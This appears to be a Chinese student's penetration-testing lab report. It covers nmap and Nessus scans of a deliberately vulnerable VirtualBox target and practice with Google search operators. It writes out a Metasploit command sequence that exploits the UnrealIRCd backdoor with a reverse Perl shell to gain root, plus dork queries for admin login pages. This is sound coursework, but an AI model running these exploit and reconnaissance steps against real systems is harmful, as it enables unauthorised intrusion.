但上面这张图还存在着一个问题,那就是为什么扫不出我们这台宿主机本身的IP状态呢?这个我们在问题及解决中回答。
2.3.2 靶机开放了哪些TCP和UDP端口
在虚拟机命令行中输入nmap -sU -sT 192.168.50.188进行UDP端口与TCP端口的扫描


可见,开放了21、22、23、25、53、68、69、80、111、137、139、445等tcp与udp端口
2.3.3 靶机安装了什么操作系统,版本是多少
在虚拟机命令行中输入nmap -O 192.168.50.188进行系统扫描

从图中我们知道,-O扫描在基本端口扫描的基础上扫出了目标主机的系统信息,为
MAC Address: 08:00:27:82:2F:55 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
可见该设备运行在Oracle VirtualBox虚拟机环境中
网络接口被识别为“Oracle VirtualBox virtual NIC”,这表明它是VirtualBox创建的虚拟网络接口。
运行的操作系统是Linux的一个版本,具体为Linux 2.6.9 - 2.6.33。
2.3.4 靶机上安装了哪些服务
在虚拟机命令行中输入nmap -sV 192.168.50.188扫描靶机安装的服务

可见该靶机上启动着许多服务,一个端口对应着一种服务,这里远程操作、文件传输、数据库、网页等服务都有。
2.4使用Nessus开源软件对靶机环境进行扫描,尝试查看漏洞并思考如何攻陷靶机
2.4.1安装Nessus到kali虚拟机中
按照参考资料所给的页面一步步做下来即可实现安装,这里仅给出成功界面。
2.4.2扫描靶机上开放端口
首先点击上图中new scan创建一个新的扫描,再点击host discovery,输入目标靶机IP,点击保存即可。
于是运行该scan,双击进入该scan界面,可见其开放端口已经被扫描出来了
2.4.3查看靶机各个端口上网络服务存在哪些安全漏洞
对于漏洞扫描,需要我们在新建一个scan,流程与2.4.2一致,不过此处不再点击host discovery而选择advanced scan而已。


从图中可知,靶机存在着10个critical漏洞、6个高危漏洞、26个中危漏洞、9个低风险漏洞,可见这一个虚拟机漏洞百出,是进行渗透测试的绝佳靶机!
这里以列表中第一个漏洞,也即这一个被标记为CVE-2010-2075的后门类型的漏洞为例,仔细分析这些critical漏洞,
对于UnrealIRCd Backdoor Detection漏洞

这是一个有关后门的漏洞,被发现于6667端口
output显示:远程IRC服务器以root用户身份运行。这表明如果后门被利用,攻击者将获得最高权限。
漏洞编号为 CVE-2010-2075
靶机上对于该漏洞目前并未有记录的事件,目前没有证据显示这个漏洞正在被利用。
2.4.4思考如何攻陷靶机环境,以获得系统访问权
可以通过Metasploit构造payload攻击linux,
命令行打开msf控制界面
依次输入如下命令
search unrealircd
use 0
set rhosts 192.168.50.188
set rport 6667
set payload cmd/unix/reverse_perl极其重要!!!
set lhost 192.168.50.139
set lport 2319
exploit
即可实现该漏洞的利用。

可见,获取了靶机192.168.50.188的shell,且为root级权限。
2.5通过搜索引擎搜索自己在网上的足迹,练习使用Google hack搜集技能。
2.5.1 通过搜索引擎搜索自己在网上的足迹


如图,我们可以看出,除了一些关于课程实验的相关帖子,其他有关我个人本身的信息在互联网上几乎没怎么找到,所以对于本人来说,在浅层互联网上顶多能得到我的人名与学号的对应关系而已。(这些实验帖子也都是在上王老师的课程才发到互联网的,可见王老师的教学理念相当有互联网精神)
此外我的手机号与身份证号信息基本在网上找不到与我本人的关联,因此也可以认为个人信息未被严重泄露。
2.5.2 练习使用Google hack搜集技能
这里首先推荐一个网站Google Hacking Database,其中收录了来自五湖四海的网友收集的有关google hacking的一些有效语法。
(1)intext:(仅针对Google有效) 把网页中的正文内容中的某个字符作为搜索的条件
在edge浏览器中输入intext:后台登录

如图,得到了许多网站的后台界面链接,但实际上由于edge浏览器不支持intext,因此此处实际上是类似于直接搜索“后台登录”,直接依据网页标题的相关程度来给出搜索结果,并未得到预期依据正文搜索的效果。
(2) intitle: 把网页标题中的某个字符作为搜索的条件
在edge浏览器中输入intitle: 24年国考

可见搜索出来的信息基本都是依据网页标题的搜索搜索结果,此处的搜索元关键词“24年国考”会被再切分,其分词与元关键词都是搜索的关键词依据。
(3) cache: 搜索搜索引擎里关于某些内容的缓存,可能会在过期内容中发现有价值的信息
在edge浏览器中输入cache:www.dingdianxaioshuo.com,可以得出一些小说网站的相应链接,此时我们可以看出其快照分别都是该网站的一些内容描述,分别是某部小说的情节简介和网站的声明。

但实际点进去后会发现第一个链接指向的是一个小说网站的首页,快照与网页实际内容不符。
第二个第三个链接则网站本身都没了,只剩下一个快照。
由此,我认为我们可以通过这种搜索方法访问和查看即使原始网页已经更改或删除的那些网页的先前状态。
(至于为什么url填小说网站的域名,当然是因为这些网站经常被封,所以能比较好地展示cache:url搜索的意义)

(4) filetype/ext: 指定一个格式类型的文件作为搜索对象
在edge浏览器中输入测试数据filetype:pdf,即可获取互联网上有关于测试数据这一元关键词的PDF文件。
